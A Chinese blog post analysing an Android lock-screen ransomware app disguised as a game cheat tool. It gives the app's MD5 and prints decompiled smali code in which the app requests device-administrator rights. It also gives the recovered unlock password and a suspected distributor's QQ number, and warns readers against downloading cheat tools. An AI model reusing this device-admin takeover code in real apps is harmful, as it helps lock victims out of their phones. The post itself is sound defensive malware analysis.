事情的起因是这样的,群里有位小朋友的手机被锁了,问及原因,原来是下载了一个名叫“cf外挂助手激活版”的这么一个软件,我收到了这份软件之后看到他是这样的...
emmm....才二百多kb,看来这是个不折不扣的小白了
从大小上来分析,只有二百多kb的“外挂”肯定是有猫腻的
从名字上来看,也很有问题,接下来我果断百度了下这个名字

emmmmm...........这样一来便更加深了我对他小白的印象
接下来我将这个文件上传到哈勃分析系统(https://habo.qq.com/)

得出文件MD5值:703b33a0def90c8d689881017878ae2d 百度搜索没有任何有关此MD5的信息,接下来进行逆向工作
工具:Android killer

将.apk文件放入Android killer中,发现入口M,查看代码信息:
.class public Lcom/h/M;
.super Landroid/app/Activity;
.source "M.java"
# direct methods
.method public constructor <init>()V
.locals 3
.prologue
.line 25
move-object v0, p0
move-object v2, v0
invoke-direct {v2}, Landroid/app/Activity;-><init>()V
return-void
.end method
.method private activiteDevice()V
.locals 13
.annotation system Ldalvik/annotation/Signature;
value = {
"()V"
}
.end annotation
.prologue
.line 19
move-object v0, p0
new-instance v5, Landroid/content/Intent;
move-object v12, v5
move-object v5, v12
move-object v6, v12
const-string v7, "android.app.action.ADD_DEVICE_ADMIN"
invoke-direct {v6, v7}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
move-object v1, v5
.line 20
new-instance v5, Landroid/content/ComponentName;
move-object v12, v5
move-object v5, v12
move-object v6, v12
move-object v7, v0
:try_start_0
const-string v8, "com.h.MyAdmin"
invoke-static {v8}, Ljava/lang/Class;->forName(Ljava/lang/String;)Ljava/lang/Class;
:try_end_0
.catch Ljava/lang/ClassNotFoundException; {:try_start_0 .. :try_end_0} :catch_0
move-result-object v8
invoke-direct {v6, v7, v8}, Landroid/content/ComponentName;-><init>(Landroid/content/Context;Ljava/lang/Class;)V
move-object v2, v5
.line 21
move-object v5, v1
const-string v6, "android.app.extra.DEVICE_ADMIN"
move-object v7, v2
invoke-virtual {v5, v6, v7}, Landroid/content/Intent;->putExtra(Ljava/lang/String;Landroid/os/Parcelable;)Landroid/content/Intent;
move-result-object v5
.line 24
move-object v5, v0
move-object v6, v1
const/4 v7, 0x0
invoke-virtual {v5, v6, v7}, Lcom/h/M;->startActivityForResult(Landroid/content/Intent;I)V
return-void
.line 20
:catch_0
move-exception v5
move-object v3, v5
new-instance v5, Ljava/lang/NoClassDefFoundError;
move-object v12, v5
move-object v5, v12
move-object v6, v12
move-object v7, v3
invoke-virtual {v7}, Ljava/lang/Throwable;->getMessage()Ljava/lang/String;
move-result-object v7
invoke-direct {v6, v7}, Ljava/lang/NoClassDefFoundError;-><init>(Ljava/lang/String;)V
throw v5
.end method
# virtual methods
.method public onCreate(Landroid/os/Bundle;)V
.locals 5
.annotation system Ldalvik/annotation/Signature;
value = {
"(",
"Landroid/os/Bundle;",
")V"
}
.end annotation
.annotation runtime Ljava/lang/Override;
.end annotation
.prologue
move-object v0, p0
move-object v1, p1
move-object v3, v0
invoke-static {v3}, LLogCatBroadcaster;->start(Landroid/content/Context;)V
.line 13
move-object v3, v0
move-object v4, v1
invoke-super {v3, v4}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V
.line 14
move-object v3, v0
invoke-direct {v3}, Lcom/h/M;->activiteDevice()V
return-void
.end method
未发现有意义的线索,接下来尝试搜索“序列号”

bingo!!只有一个搜索结果,嗅到了成功的味道

nice,成功找到密码:beautifulflower,前提是得使得序列号为0,这里就需要手机进行双清操作了,没办法,谁让贪小便宜呢
顺便挂下传播勒索软件人的qq:543892683,相信这也不是他本人做的,应该是网上找的一键生成程序
顺便告诫下大家,莫贪小便宜,不要随便下群里所谓的“黑客工具”“盗号软件”“辅助外挂”之类的东西,十有八九都是有病毒的


 浙公网安备 33010602011771号
浙公网安备 33010602011771号